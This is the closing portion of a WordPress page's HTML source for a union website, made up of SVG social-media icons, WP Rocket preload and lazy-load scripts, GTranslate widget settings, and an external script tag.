2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_43271021-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['43271021'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-43271021","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_43271021-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/3rd-quarter-financial-results-released-by-class-is/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="43271021" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->